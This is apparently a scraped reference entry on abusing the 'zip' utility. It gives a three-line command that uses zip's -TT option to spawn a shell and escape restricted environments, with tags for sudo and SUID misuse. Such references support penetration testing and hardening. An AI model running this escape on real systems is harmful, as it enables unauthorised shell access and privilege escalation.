 .. / zip Star 6,359
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF